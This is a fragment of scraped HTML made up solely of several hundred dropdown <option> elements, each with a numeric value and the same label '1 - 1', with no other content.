									<option value="1785772963">1 - 1</option>
								
									<option value="1785773163">1 - 1</option>
								
									<option value="1785773363">1 - 1</option>
								
									<option value="1785773563">1 - 1</option>
								
									<option value="1785773763">1 - 1</option>
								
									<option value="1785773963">1 - 1</option>
								
									<option value="1785774163">1 - 1</option>
								
									<option value="1785774363">1 - 1</option>
								
									<option value="1785774563">1 - 1</option>
								
									<option value="1785774763">1 - 1</option>
								
									<option value="1785774963">1 - 1</option>
								
									<option value="1785775163">1 - 1</option>
								
									<option value="1785775363">1 - 1</option>
								
									<option value="1785775563">1 - 1</option>
								
									<option value="1785775763">1 - 1</option>
								
									<option value="1785775963">1 - 1</option>
								
									<option value="1785776163">1 - 1</option>
								
									<option value="1785776363">1 - 1</option>
								
									<option value="1785776563">1 - 1</option>
								
									<option value="1785776763">1 - 1</option>
								
									<option value="1785776963">1 - 1</option>
								
									<option value="1785777163">1 - 1</option>
								
									<option value="1785777363">1 - 1</option>
								
									<option value="1785777563">1 - 1</option>
								
									<option value="1785777763">1 - 1</option>
								
									<option value="1785777963">1 - 1</option>
								
									<option value="1785778163">1 - 1</option>
								
									<option value="1785778363">1 - 1</option>
								
									<option value="1785778563">1 - 1</option>
								
									<option value="1785778763">1 - 1</option>
								
									<option value="1785778963">1 - 1</option>
								
									<option value="1785779163">1 - 1</option>
								
									<option value="1785779363">1 - 1</option>
								
									<option value="1785779563">1 - 1</option>
								
									<option value="1785779763">1 - 1</option>
								
									<option value="1785779963">1 - 1</option>
								
									<option value="1785780163">1 - 1</option>
								
									<option value="1785780363">1 - 1</option>
								
									<option value="1785780563">1 - 1</option>
								
									<option value="1785780763">1 - 1</option>
								
									<option value="1785780963">1 - 1</option>
								
									<option value="1785781163">1 - 1</option>
								
									<option value="1785781463">1 - 1</option>
								
									<option value="1785781663">1 - 1</option>
								
									<option value="1785781863">1 - 1</option>
								
									<option value="1785782063">1 - 1</option>
								
									<option value="1785782263">1 - 1</option>
								
									<option value="1785782463">1 - 1</option>
								
									<option value="1785782663">1 - 1</option>
								
									<option value="1785782863">1 - 1</option>
								
									<option value="1785783063">1 - 1</option>
								
									<option value="1785783263">1 - 1</option>
								
									<option value="1785783463">1 - 1</option>
								
									<option value="1785783763">1 - 1</option>
								
									<option value="1785783963">1 - 1</option>
								
									<option value="1785784163">1 - 1</option>
								
									<option value="1785784463">1 - 1</option>
								
									<option value="1785784663">1 - 1</option>
								
									<option value="1785784863">1 - 1</option>
								
									<option value="1785785063">1 - 1</option>
								
									<option value="1785785263">1 - 1</option>
								
									<option value="1785785463">1 - 1</option>
								
									<option value="1785785663">1 - 1</option>
								
									<option value="1785785963">1 - 1</option>
								
									<option value="1785786163">1 - 1</option>
								
									<option value="1785786363">1 - 1</option>
								
									<option value="1785786563">1 - 1</option>
								
									<option value="1785786763">1 - 1</option>
								
									<option value="1785786963">1 - 1</option>
								
									<option value="1785787163">1 - 1</option>
								
									<option value="1785787363">1 - 1</option>
								
									<option value="1785787563">1 - 1</option>
								
									<option value="1785787763">1 - 1</option>
								
									<option value="1785787963">1 - 1</option>
								
									<option value="1785788163">1 - 1</option>
								
									<option value="1785788363">1 - 1</option>
								
									<option value="1785788563">1 - 1</option>
								
									<option value="1785788763">1 - 1</option>
								
									<option value="1785788963">1 - 1</option>
								
									<option value="1785789163">1 - 1</option>
								
									<option value="1785789363">1 - 1</option>
								
									<option value="1785789563">1 - 1</option>
								
									<option value="1785789763">1 - 1</option>
								
									<option value="1785789963">1 - 1</option>
								
									<option value="1785790163">1 - 1</option>
								
									<option value="1785790363">1 - 1</option>
								
									<option value="1785790563">1 - 1</option>
								
									<option value="1785790763">1 - 1</option>
								
									<option value="1785790963">1 - 1</option>
								
									<option value="1785791163">1 - 1</option>
								
									<option value="1785791363">1 - 1</option>
								
									<option value="1785791563">1 - 1</option>
								
									<option value="1785791763">1 - 1</option>
								
									<option value="1785791963">1 - 1</option>
								
									<option value="1785792163">1 - 1</option>
								
									<option value="1785792363">1 - 1</option>
								
									<option value="1785792563">1 - 1</option>
								
									<option value="1785792763">1 - 1</option>
								
									<option value="1785792963">1 - 1</option>
								
									<option value="1785793163">1 - 1</option>
								
									<option value="1785793363">1 - 1</option>
								
									<option value="1785793563">1 - 1</option>
								
									<option value="1785793763">1 - 1</option>
								
									<option value="1785793963">1 - 1</option>
								
									<option value="1785794163">1 - 1</option>
								
									<option value="1785794363">1 - 1</option>
								
									<option value="1785794563">1 - 1</option>
								
									<option value="1785794763">1 - 1</option>
								
									<option value="1785794963">1 - 1</option>
								
									<option value="1785795163">1 - 1</option>
								
									<option value="1785795363">1 - 1</option>
								
									<option value="1785795563">1 - 1</option>
								
									<option value="1785795763">1 - 1</option>
								
									<option value="1785795963">1 - 1</option>
								
									<option value="1785796163">1 - 1</option>
								
									<option value="1785796363">1 - 1</option>
								
									<option value="1785796563">1 - 1</option>
								
									<option value="1785796763">1 - 1</option>
								
									<option value="1785796963">1 - 1</option>
								
									<option value="1785797163">1 - 1</option>
								
									<option value="1785797363">1 - 1</option>
								
									<option value="1785797563">1 - 1</option>
								
									<option value="1785797763">1 - 1</option>
								
									<option value="1785797963">1 - 1</option>
								
									<option value="1785798163">1 - 1</option>
								
									<option value="1785798363">1 - 1</option>
								
									<option value="1785798563">1 - 1</option>
								
									<option value="1785798763">1 - 1</option>
								
									<option value="1785798963">1 - 1</option>
								
									<option value="1785799163">1 - 1</option>
								
									<option value="1785799463">1 - 1</option>
								
									<option value="1785799663">1 - 1</option>
								
									<option value="1785799863">1 - 1</option>
								
									<option value="1785800063">1 - 1</option>
								
									<option value="1785800263">1 - 1</option>
								
									<option value="1785800463">1 - 1</option>
								
									<option value="1785800763">1 - 1</option>
								
									<option value="1785800963">1 - 1</option>
								
									<option value="1785801163">1 - 1</option>
								
									<option value="1785801363">1 - 1</option>
								
									<option value="1785801563">1 - 1</option>
								
									<option value="1785801763">1 - 1</option>
								
									<option value="1785801963">1 - 1</option>
								
									<option value="1785802363">1 - 1</option>
								
									<option value="1785802563">1 - 1</option>
								
									<option value="1785802763">1 - 1</option>
								
									<option value="1785802963">1 - 1</option>
								
									<option value="1785803263">1 - 1</option>
								
									<option value="1785803463">1 - 1</option>
								
									<option value="1785803663">1 - 1</option>
								
									<option value="1785803863">1 - 1</option>
								
									<option value="1785804063">1 - 1</option>
								
									<option value="1785804263">1 - 1</option>
								
									<option value="1785804463">1 - 1</option>
								
									<option value="1785804663">1 - 1</option>
								
									<option value="1785804863">1 - 1</option>
								
									<option value="1785805063">1 - 1</option>
								
									<option value="1785805263">1 - 1</option>
								
									<option value="1785805563">1 - 1</option>
								
									<option value="1785805863">1 - 1</option>
								
									<option value="1785806063">1 - 1</option>
								
									<option value="1785806263">1 - 1</option>
								
									<option value="1785806463">1 - 1</option>
								
									<option value="1785806663">1 - 1</option>
								
									<option value="1785806863">1 - 1</option>
								
									<option value="1785807063">1 - 1</option>
								
									<option value="1785807263">1 - 1</option>
								
									<option value="1785807463">1 - 1</option>
								
									<option value="1785807663">1 - 1</option>
								
									<option value="1785807863">1 - 1</option>
								
									<option value="1785808063">1 - 1</option>
								
									<option value="1785808263">1 - 1</option>
								
									<option value="1785808463">1 - 1</option>
								
									<option value="1785808663">1 - 1</option>
								
									<option value="1785808863">1 - 1</option>
								
									<option value="1785809063">1 - 1</option>
								
									<option value="1785809263">1 - 1</option>
								
									<option value="1785809463">1 - 1</option>
								
									<option value="1785809663">1 - 1</option>
								
									<option value="1785809863">1 - 1</option>
								
									<option value="1785810063">1 - 1</option>
								
									<option value="1785810363">1 - 1</option>
								
									<option value="1785810563">1 - 1</option>
								
									<option value="1785810763">1 - 1</option>
								
									<option value="1785810963">1 - 1</option>
								
									<option value="1785811163">1 - 1</option>
								
									<option value="1785811363">1 - 1</option>
								
									<option value="1785811563">1 - 1</option>
								
									<option value="1785811763">1 - 1</option>
								
									<option value="1785811963">1 - 1</option>
								
									<option value="1785812163">1 - 1</option>
								
									<option value="1785812363">1 - 1</option>
								
									<option value="1785812563">1 - 1</option>
								
									<option value="1785812763">1 - 1</option>
								
									<option value="1785812963">1 - 1</option>
								
									<option value="1785813163">1 - 1</option>
								
									<option value="1785813363">1 - 1</option>
								
									<option value="1785813563">1 - 1</option>
								
									<option value="1785813763">1 - 1</option>
								
									<option value="1785813963">1 - 1</option>
								
									<option value="1785814163">1 - 1</option>
								
									<option value="1785814463">1 - 1</option>
								
									<option value="1785814663">1 - 1</option>
								
									<option value="1785814863">1 - 1</option>
								
									<option value="1795905363">1 - 1</option>
								
									<option value="1795905463">1 - 1</option>
								
									<option value="1795905563">1 - 1</option>
								
									<option value="1795905663">1 - 1</option>
								
									<option value="1795905763">1 - 1</option>
								
									<option value="1795905863">1 - 1</option>
								
									<option value="1795905963">1 - 1</option>
								
									<option value="1795906063">1 - 1</option>
								
									<option value="1795906163">1 - 1</option>
								
									<option value="1795906263">1 - 1</option>
								
									<option value="1795906363">1 - 1</option>
								
									<option value="1795906463">1 - 1</option>
								
									<option value="1795906563">1 - 1</option>
								
									<option value="1795906663">1 - 1</option>
								
									<option value="1795906763">1 - 1</option>
								
									<option value="1795906863">1 - 1</option>
								
									<option value="1795906963">1 - 1</option>
								
									<option value="1795907063">1 - 1</option>
								
									<option value="1795907163">1 - 1</option>
								
									<option value="1795907263">1 - 1</option>
								
									<option value="1795907363">1 - 1</option>
								
									<option value="1795907463">1 - 1</option>
								
									<option value="1795907563">1 - 1</option>
								
									<option value="1795907663">1 - 1</option>
								
									<option value="1795907763">1 - 1</option>
								
									<option value="1795907863">1 - 1</option>
								
									<option value="1795907963">1 - 1</option>
								
									<option value="1795908063">1 - 1</option>
								
									<option value="1795908163">1 - 1</option>
								
									<option value="1795908263">1 - 1</option>
								
									<option value="1795908363">1 - 1</option>
								
									<option value="1795908463">1 - 1</option>
								
									<option value="1795908563">1 - 1</option>
								
									<option value="1795908663">1 - 1</option>
								
									<option value="1795908763">1 - 1</option>
								
									<option value="1795908863">1 - 1</option>
								
									<option value="1795908963">1 - 1</option>
								
									<option value="1795909063">1 - 1</option>
								
									<option value="1795909163">1 - 1</option>
								
									<option value="1795909263">1 - 1</option>
								
									<option value="1795909363">1 - 1</option>
								
									<option value="1795909463">1 - 1</option>
								
									<option value="1795909563">1 - 1</option>
								
									<option value="1795909663">1 - 1</option>
								
									<option value="1795909763">1 - 1</option>
								
									<option value="1795909863">1 - 1</option>
								
									<option value="1795909963">1 - 1</option>
								
									<option value="1795910063">1 - 1</option>
								
									<option value="1795910163">1 - 1</option>
								
									<option value="1795910263">1 - 1</option>
								
									<option value="1795910363">1 - 1</option>
								
									<option value="1795910463">1 - 1</option>
								
									<option value="1795910563">1 - 1</option>
								
									<option value="1795910663">1 - 1</option>
								
									<option value="1795910763">1 - 1</option>
								
									<option value="1795910863">1 - 1</option>
								
									<option value="1795910963">1 - 1</option>
								
									<option value="1795911063">1 - 1</option>
								
									<option value="1795911163">1 - 1</option>
								
									<option value="1795911263">1 - 1</option>
								
									<option value="1795911363">1 - 1</option>
								
									<option value="1795911463">1 - 1</option>
								
									<option value="1795911563">1 - 1</option>
								
									<option value="1795911663">1 - 1</option>
								
									<option value="1795911763">1 - 1</option>
								
									<option value="1795911863">1 - 1</option>
								
									<option value="1795911963">1 - 1</option>
								
									<option value="1795912063">1 - 1</option>
								
									<option value="1795912163">1 - 1</option>
								
									<option value="1795912263">1 - 1</option>
								
									<option value="1795912363">1 - 1</option>
								
									<option value="1795912463">1 - 1</option>
								
									<option value="1795912563">1 - 1</option>
								
									<option value="1795912663">1 - 1</option>
								
									<option value="1795912763">1 - 1</option>
								
									<option value="1795912963">1 - 1</option>
								
									<option value="1795913063">1 - 1</option>
								
									<option value="1795913163">1 - 1</option>
								
									<option value="1795913263">1 - 1</option>
								
									<option value="1795913363">1 - 1</option>
								
									<option value="1795913463">1 - 1</option>
								
									<option value="1795913563">1 - 1</option>
								
									<option value="1795913663">1 - 1</option>
								
									<option value="1795913763">1 - 1</option>
								
									<option value="1795913863">1 - 1</option>
								
									<option value="1795913963">1 - 1</option>
								
									<option value="1795914063">1 - 1</option>
								
									<option value="1795914163">1 - 1</option>
								
									<option value="1795914263">1 - 1</option>
								
									<option value="1795914363">1 - 1</option>
								
									<option value="1795914463">1 - 1</option>
								
									<option value="1795914563">1 - 1</option>
								
									<option value="1795914663">1 - 1</option>
								
									<option value="1795914763">1 - 1</option>
								
									<option value="1795914863">1 - 1</option>
								
									<option value="1795914963">1 - 1</option>
								
									<option value="1795915063">1 - 1</option>
								
									<option value="1795915163">1 - 1</option>
								
									<option value="1795915263">1 - 1</option>
								
									<option value="1795915363">1 - 1</option>
								
									<option value="1795915463">1 - 1</option>
								
									<option value="1795915563">1 - 1</option>
								
									<option value="1795915663">1 - 1</option>
								
									<option value="1795915763">1 - 1</option>
								
									<option value="1795915863">1 - 1</option>
								
									<option value="1795915963">1 - 1</option>
								
									<option value="1795916063">1 - 1</option>
								
									<option value="1795916163">1 - 1</option>
								
									<option value="1795916263">1 - 1</option>
								
									<option value="1795916363">1 - 1</option>
								
									<option value="1795916563">1 - 1</option>
								
									<option value="1795916663">1 - 1</option>
								
									<option value="1795916763">1 - 1</option>
								
									<option value="1795916863">1 - 1</option>
								
									<option value="1795916963">1 - 1</option>
								
									<option value="1795917063">1 - 1</option>
								
									<option value="1795917163">1 - 1</option>
								
									<option value="1795917263">1 - 1</option>
								
									<option value="1795917363">1 - 1</option>
								
									<option value="1795917463">1 - 1</option>
								
									<option value="1795917563">1 - 1</option>
								
									<option value="1795917663">1 - 1</option>
								
									<option value="1795917763">1 - 1</option>
								
									<option value="1795917863">1 - 1</option>
								
									<option value="1795917963">1 - 1</option>
								
									<option value="1795918063">1 - 1</option>
								
									<option value="1795918163">1 - 1</option>
								
									<option value="1795918263">1 - 1</option>
								
									<option value="1795918363">1 - 1</option>
								
									<option value="1795918463">1 - 1</option>
								
									<option value="1795918563">1 - 1</option>
								
									<option value="1795918663">1 - 1</option>
								
									<option value="1795918763">1 - 1</option>
								
									<option value="1795918863">1 - 1</option>
								
									<option value="1795918963">1 - 1</option>
								
									<option value="1795919063">1 - 1</option>
								
									<option value="1795919163">1 - 1</option>
								
									<option value="1795919263">1 - 1</option>
								
									<option value="1795919363">1 - 1</option>
								
									<option value="1795919463">1 - 1</option>
								
									<option value="1795919563">1 - 1</option>
								
									<option value="1795919663">1 - 1</option>
								
									<option value="1795919763">1 - 1</option>
								
									<option value="1795919863">1 - 1</option>
								
									<option value="1795919963">1 - 1</option>
								
									<option value="1795920063">1 - 1</option>
								
									<option value="1795920163">1 - 1</option>
								
									<option value="1795920263">1 - 1</option>
								
									<option value="1795920363">1 - 1</option>
								
									<option value="1795920463">1 - 1</option>
								
									<option value="1795920563">1 - 1</option>
								
									<option value="1795920663">1 - 1</option>
								
									<option value="1795920763">1 - 1</option>
								
									<option value="1795920863">1 - 1</option>
								
									<option value="1795920963">1 - 1</option>
								
									<option value="1795921063">1 - 1</option>
								
									<option value="1795921163">1 - 1</option>
								
									<option value="1795921263">1 - 1</option>
								
									<option value="1795921363">1 - 1</option>
								
									<option value="1795921463">1 - 1</option>
								
									<option value="1795921563">1 - 1</option>
								
									<option value="1795921663">1 - 1</option>
								
									<option value="1795921763">1 - 1</option>
								
									<option value="1795921863">1 - 1</option>
								
									<option value="1795921963">1 - 1</option>
								
									<option value="1795922063">1 - 1</option>
								
									<option value="1795922163">1 - 1</option>
								
									<option value="1795922263">1 - 1</option>
								
									<option value="1795922363">1 - 1</option>
								
									<option value="1795922463">1 - 1</option>
								
									<option value="1795922563">1 - 1</option>
								
									<option value="1795922663">1 - 1</option>
								
									<option value="1795922763">1 - 1</option>
								
									<option value="1795922863">1 - 1</option>
								
									<option value="1795922963">1 - 1</option>
								
									<option value="1795923063">1 - 1</option>
								
									<option value="1795923163">1 - 1</option>
								
									<option value="1795923263">1 - 1</option>
								
									<option value="1795923363">1 - 1</option>
								
									<option value="1795923463">1 - 1</option>
								
									<option value="1795923563">1 - 1</option>
								
									<option value="1795923663">1 - 1</option>
								
									<option value="1795923763">1 - 1</option>
								
									<option value="1795923863">1 - 1</option>
								
									<option value="1795923963">1 - 1</option>
								
									<option value="1795924063">1 - 1</option>
								
									<option value="1795924163">1 - 1</option>
								
									<option value="1795924263">1 - 1</option>
								
									<option value="1795924363">1 - 1</option>
								
									<option value="1795924463">1 - 1</option>
								
									<option value="1795924563">1 - 1</option>
								
									<option value="1795924663">1 - 1</option>
								
									<option value="1795924763">1 - 1</option>
								
									<option value="1795924863">1 - 1</option>
								
									<option value="1795924963">1 - 1</option>
								
									<option value="1795925063">1 - 1</option>
								
									<option value="1795925163">1 - 1</option>
								
									<option value="1795925263">1 - 1</option>
								
									<option value="1795925363">1 - 1</option>
								
									<option value="1795925463">1 - 1</option>
								
									<option value="1795925563">1 - 1</option>
								
									<option value="1795925663">1 - 1</option>
								
									<option value="1795925763">1 - 1</option>
								
									<option value="1795925863">1 - 1</option>
								
									<option value="1795925963">1 - 1</option>
								
									<option value="1795926063">1 - 1</option>
								
									<option value="1795926163">1 - 1</option>
								
									<option value="1795926263">1 - 1</option>
								
									<option value="1795926363">1 - 1</option>
								
									<option value="1795926463">1 - 1</option>
								
									<option value="1795926563">1 - 1</option>
								
									<option value="1795926663">1 - 1</option>
								
									<option value="1795926763">1 - 1</option>
								
									<option value="1795926863">1 - 1</option>
								
									<option value="1795926963">1 - 1</option>
								
									<option value="1795927063">1 - 1</option>
								
									<option value="1795927163">1 - 1</option>
								
									<option value="1795927263">1 - 1</option>
								
									<option value="1795927363">1 - 1</option>
								
									<option value="1795927463">1 - 1</option>
								
									<option value="1795927563">1 - 1</option>
								
									<option value="1795927663">1 - 1</option>
								
									<option value="1795927763">1 - 1</option>
								
									<option value="1795927863">1 - 1</option>
								
									<option value="1795927963">1 - 1</option>
								
									<option value="1795928063">1 - 1</option>
								
									<option value="1795928463">1 - 1</option>
								
									<option value="1795928563">1 - 1</option>
								
									<option value="1795928663">1 - 1</option>
								
									<option value="1795928763">1 - 1</option>
								
									<option value="1795928863">1 - 1</option>
								
									<option value="1795928963">1 - 1</option>
								
									<option value="1795929063">1 - 1</option>
								
									<option value="1795929163">1 - 1</option>
								
									<option value="1795929263">1 - 1</option>
								
									<option value="1795929363">1 - 1</option>
								
									<option value="1795929463">1 - 1</option>
								
									<option value="1795929563">1 - 1</option>
								
									<option value="1795929663">1 - 1</option>
								
									<option value="1795929763">1 - 1</option>
								
									<option value="1795929863">1 - 1</option>
								
									<option value="1795929963">1 - 1</option>
								
									<option value="1795930063">1 - 1</option>
								
									<option value="1795930163">1 - 1</option>
								
									<option value="1795930263">1 - 1</option>
								
									<option value="1795930363">1 - 1</option>
								
									<option value="1795930463">1 - 1</option>
								
									<option value="1795930563">1 - 1</option>
								
									<option value="1795930663">1 - 1</option>
								
									<option value="1795930763">1 - 1</option>
								
									<option value="1795930863">1 - 1</option>
								
									<option value="1795930963">1 - 1</option>
								
									<option value="1795931063">1 - 1</option>
								
									<option value="1795931163">1 - 1</option>
								
									<option value="1795931263">1 - 1</option>
								
									<option value="1795931363">1 - 1</option>
								
									<option value="1795931563">1 - 1</option>
								
									<option value="1795931663">1 - 1</option>
								
									<option value="1795931763">1 - 1</option>
								
									<option value="1795931863">1 - 1</option>
								
									<option value="1795931963">1 - 1</option>
								
									<option value="1795932063">1 - 1</option>
								
									<option value="1795932163">1 - 1</option>
								
									<option value="1795932263">1 - 1</option>
								
									<option value="1795932363">1 - 1</option>
								
									<option value="1795932463">1 - 1</option>
								
									<option value="1795932563">1 - 1</option>
								
									<option value="1795932663">1 - 1</option>
								
									<option value="1795932763">1 - 1</option>
								
									<option value="1795932863">1 - 1</option>
								
									<option value="1795932963">1 - 1</option>
								
									<option value="1795933063">1 - 1</option>
								
									<option value="1795933163">1 - 1</option>
								
									<option value="1795933263">1 - 1</option>
								
									<option value="1795933363">1 - 1</option>
								
									<option value="1795933463">1 - 1</option>
								
									<option value="1795933563">1 - 1</option>
								
									<option value="1795933663">1 - 1</option>
								
									<option value="1795933763">1 - 1</option>
								
									<option value="1795933863">1 - 1</option>
								
									<option value="1795933963">1 - 1</option>
								
									<option value="1795934063">1 - 1</option>
								
									<option value="1795934163">1 - 1</option>
								
									<option value="1795934263">1 - 1</option>
								
									<option value="1795934363">1 - 1</option>
								
									<option value="1795934463">1 - 1</option>
								
									<option value="1795934563">1 - 1</option>
								
									<option value="1795934663">1 - 1</option>
								
									<option value="1795934763">1 - 1</option>
								
									<option value="1795934863">1 - 1</option>
								
									<option value="1795934963">1 - 1</option>
								
									<option value="1795935063">1 - 1</option>
								
									<option value="1795935163">1 - 1</option>
								
									<option value="1795935263">1 - 1</option>
								
									<option value="1795935363">1 - 1</option>
								
									<option value="1795935463">1 - 1</option>
								
									<option value="1795935563">1 - 1</option>
								
									<option value="1795935663">1 - 1</option>
								
									<option value="1795935763">1 - 1</option>
								
									<option value="1795935863">1 - 1</option>
								
									<option value="1795935963">1 - 1</option>
								
									<option value="1795936063">1 - 1</option>
								
									<option value="1795936163">1 - 1</option>
								
									<option value="1795936263">1 - 1</option>
								
									<option value="1795936363">1 - 1</option>
								
									<option value="1795936463">1 - 1</option>
								
									<option value="1795936563">1 - 1</option>
								
									<option value="1795936663">1 - 1</option>
								
									<option value="1795936763">1 - 1</option>
								
									<option value="1795936863">1 - 1</option>
								
									<option value="1795936963">1 - 1</option>
								
									<option value="1795937063">1 - 1</option>
								
									<option value="1795937163">1 - 1</option>
								
									<option value="1795937263">1 - 1</option>
								
									<option value="1795937363">1 - 1</option>
								
									<option value="1795937463">1 - 1</option>
								
									<option value="1795937563">1 - 1</option>
								
									<option value="1795937663">1 - 1</option>
								
									<option value="1795937763">1 - 1</option>
								
									<option value="1795937863">1 - 1</option>
								
									<option value="1795937963">1 - 1</option>
								
									<option value="1795938063">1 - 1</option>
								
									<option value="1795938163">1 - 1</option>
								
									<option value="1795938263">1 - 1</option>
								
									<option value="1795938363">1 - 1</option>
								
									<option value="1795938463">1 - 1</option>
								
									<option value="1795938563">1 - 1</option>
								
									<option value="1795938663">1 - 1</option>
								
									<option value="1795938763">1 - 1</option>
								
									<option value="1795938863">1 - 1</option>
								
									<option value="1795938963">1 - 1</option>
								
									<option value="1795939063">1 - 1</option>
								
									<option value="1795939163">1 - 1</option>
								
									<option value="1795939263">1 - 1</option>
								
									<option value="1795939363">1 - 1</option>
								
									<option value="1795939463">1 - 1</option>
								
									<option value="1795939563">1 - 1</option>
								
									<option value="1795939663">1 - 1</option>
								
									<option value="1795939763">1 - 1</option>
								
									<option value="1795939863">1 - 1</option>
								
									<option value="1795939963">1 - 1</option>
								
									<option value="1795940063">1 - 1</option>
								
									<option value="1795940163">1 - 1</option>
								
									<option value="1795940263">1 - 1</option>
								
									<option value="1795940363">1 - 1</option>
								
									<option value="1795940463">1 - 1</option>
								
									<option value="1795940563">1 - 1</option>
								
									<option value="1795940663">1 - 1</option>
								
									<option value="1795940763">1 - 1</option>
								
									<option value="1795940863">1 - 1</option>
								
									<option value="1795940963">1 - 1</option>
								
									<option value="1795941063">1 - 1</option>
								
									<option value="1795941163">1 - 1</option>
								
									<option value="1795941263">1 - 1</option>
								
									<option value="1795941363">1 - 1</option>
								
									<option value="1795941463">1 - 1</option>
								
									<option value="1795941563">1 - 1</option>
								
									<option value="1795941663">1 - 1</option>
								
									<option value="1795941763">1 - 1</option>
								
									<option value="1795941863">1 - 1</option>
								
									<option value="1795941963">1 - 1</option>
								
									<option value="1795942063">1 - 1</option>
								
									<option value="1795942163">1 - 1</option>
								
									<option value="1795942263">1 - 1</option>
								
									<option value="1795942363">1 - 1</option>
								
									<option value="1795942463">1 - 1</option>
								
									<option value="1795942563">1 - 1</option>
								
									<option value="1795942663">1 - 1</option>
								
									<option value="1795942763">1 - 1</option>
								
									<option value="1795942863">1 - 1</option>
								
									<option value="1795942963">1 - 1</option>
								
									<option value="1795943063">1 - 1</option>
								
									<option value="1795943163">1 - 1</option>
								
									<option value="1795943263">1 - 1</option>
								
									<option value="1795943363">1 - 1</option>
								
									<option value="1795943463">1 - 1</option>
								
									<option value="1795943563">1 - 1</option>
								
									<option value="1795943663">1 - 1</option>
								
									<option value="1795943763">1 - 1</option>
								
									<option value="1795943863">1 - 1</option>
								
									<option value="1795943963">1 - 1</option>
								
									<option value="1795944063">1 - 1</option>
								
									<option value="1795944163">1 - 1</option>
								
									<option value="1795944263">1 - 1</option>
								
									<option value="1795944363">1 - 1</option>
								
									<option value="1795944563">1 - 1</option>
								
									<option value="1795944663">1 - 1</option>
								
									<option value="1795944763">1 - 1</option>
								
									<option value="1795944863">1 - 1</option>
								
									<option value="1795944963">1 - 1</option>
								
									<option value="1795945063">1 - 1</option>
								
									<option value="1795945163">1 - 1</option>
								
									<option value="1795945263">1 - 1</option>
								
									<option value="1795945363">1 - 1</option>
								
									<option value="1795945463">1 - 1</option>
								
									<option value="1795945563">1 - 1</option>
								
									<option value="1795945663">1 - 1</option>
								
									<option value="1795945763">1 - 1</option>
								
									<option value="1795945863">1 - 1</option>
								
									<option value="1795945963">1 - 1</option>
								
									<option value="1795946063">1 - 1</option>
								
									<option value="1795946163">1 - 1</option>
								
									<option value="1795946263">1 - 1</option>
								
									<option value="1795946363">1 - 1</option>
								
									<option value="1795946463">1 - 1</option>
								
									<option value="1795946563">1 - 1</option>
								
									<option value="1795946663">1 - 1</option>
								
									<option value="1795946763">1 - 1</option>
								
									<option value="1795946863">1 - 1</option>
								
									<option value="1795946963">1 - 1</option>
								
									<option value="1795947063">1 - 1</option>
								
									<option value="1795947163">1 - 1</option>
								
									<option value="1795947263">1 - 1</option>
								
									<option value="1795947363">1 - 1</option>
								
									<option value="1795947463">1 - 1</option>
								
									<option value="1795947563">1 - 1</option>
								
									<option value="1795947663">1 - 1</option>
								
									<option value="1795947763">1 - 1</option>
								
									<option value="1795947863">1 - 1</option>
								
									<option value="1795947963">1 - 1</option>
								
									<option value="1795948063">1 - 1</option>
								
									<option value="1795948163">1 - 1</option>
								
									<option value="1795948263">1 - 1</option>
								
									<option value="1795948363">1 - 1</option>
								
									<option value="1795948463">1 - 1</option>
								
									<option value="1795948563">1 - 1</option>
								
									<option value="1795948663">1 - 1</option>
								
									<option value="1795948763">1 - 1</option>
								
									<option value="1795948863">1 - 1</option>
								
									<option value="1795948963">1 - 1</option>
								
									<option value="1795949063">1 - 1</option>
								
									<option value="1795949163">1 - 1</option>
								
									<option value="1795949263">1 - 1</option>
								
									<option value="1795949363">1 - 1</option>
								
									<option value="1795949563">1 - 1</option>
								
									<option value="1795949663">1 - 1</option>
								
									<option value="1795949763">1 - 1</option>
								
									<option value="1795949863">1 - 1</option>
								
									<option value="1795949963">1 - 1</option>
								
									<option value="1795950063">1 - 1</option>
								
									<option value="1795950163">1 - 1</option>
								
									<option value="1795950263">1 - 1</option>
								
									<option value="1795950363">1 - 1</option>
								
									<option value="1795950463">1 - 1</option>
								
									<option value="1795950563">1 - 1</option>
								
									<option value="1795950663">1 - 1</option>
								
									<option value="1795950763">1 - 1</option>
								
									<option value="1795950863">1 - 1</option>
								
									<option value="1795950963">1 - 1</option>
								
									<option value="1795951063">1 - 1</option>
								
									<option value="1795951163">1 - 1</option>
								
									<option value="1795951263">1 - 1</option>
								
									<option value="1797240263">1 - 1</option>
								
									<option value="1797240363">1 - 1</option>
								
									<option value="1797240463">1 - 1</option>
								
									<option value="1797240563">1 - 1</option>
								
									<option value="1797240663">1 - 1</option>
								
									<option value="1797240763">1 - 1</option>
								
									<option value="1797240863">1 - 1</option>
								
									<option value="1797240963">1 - 1</option>
								
									<option value="1797241063">1 - 1</option>
								
									<option value="1797241163">1 - 1</option>
								
									<option value="1797241263">1 - 1</option>
								
									<option value="1797241363">1 - 1</option>
								
									<option value="1797241463">1 - 1</option>
								
									<option value="1797241563">1 - 1</option>
								
									<option value="1797241663">1 - 1</option>
								
									<option value="1797241763">1 - 1</option>
								
									<option value="1797241863">1 - 1</option>
								
									<option value="1797241963">1 - 1</option>
								
									<option value="1797242063">1 - 1</option>
								
									<option value="1797242163">1 - 1</option>
								
									<option value="1797242263">1 - 1</option>
								
									<option value="1797242363">1 - 1</option>
								
									<option value="1797242463">1 - 1</option>
								
									<option value="1797242563">1 - 1</option>
								
									<option value="1797242663">1 - 1</option>
								
									<option value="1797242763">1 - 1</option>
								
									<option value="1797242863">1 - 1</option>
								
									<option value="1797242963">1 - 1</option>
								
									<option value="1797243063">1 - 1</option>
								
									<option value="1797243163">1 - 1</option>
								
									<option value="1797243263">1 - 1</option>
								
									<option value="1797243363">1 - 1</option>
								
									<option value="1797243463">1 - 1</option>
								
									<option value="1797243563">1 - 1</option>
								
									<option value="1797243663">1 - 1</option>
								
									<option value="1797243763">1 - 1</option>
								
									<option value="1797243863">1 - 1</option>
								
									<option value="1797243963">1 - 1</option>
								
									<option value="1797244063">1 - 1</option>
								
									<option value="1797244163">1 - 1</option>
								
									<option value="1797244263">1 - 1</option>
								
									<option value="1797244363">1 - 1</option>
								
									<option value="1797244463">1 - 1</option>
								
									<option value="1797244563">1 - 1</option>
								
									<option value="1797244663">1 - 1</option>
								
									<option value="1797244763">1 - 1</option>
								
									<option value="1797244863">1 - 1</option>
								
									<option value="1797244963">1 - 1</option>
								
									<option value="1797245063">1 - 1</option>
								
									<option value="1797245163">1 - 1</option>
								
									<option value="1797245263">1 - 1</option>
								
									<option value="1797245363">1 - 1</option>
								
									<option value="1797245463">1 - 1</option>
								
									<option value="1797245563">1 - 1</option>
								
									<option value="1797245663">1 - 1</option>
								
									<option value="1797245763">1 - 1</option>
								
									<option value="1797245863">1 - 1</option>
								
									<option value="1797245963">1 - 1</option>
								
